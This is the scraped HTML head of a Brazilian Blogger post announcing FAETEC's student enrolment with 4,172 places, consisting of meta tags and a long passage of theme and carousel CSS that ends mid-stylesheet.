

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html
body_size: 54821
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/1881820438594688458/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' property='og:url'/>
<meta content='FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='         A  Fundação de Apoio a Escola Técnica  (FAETEC) encerra no próximo d omingo  04/06  as inscrições para diversos cursos oferecidos e...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/w1200-h630-p-k-no-nu/fgd.png' property='og:image'/>
<title>
FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI! - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png' name='twitter:image'/>
<meta content='FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
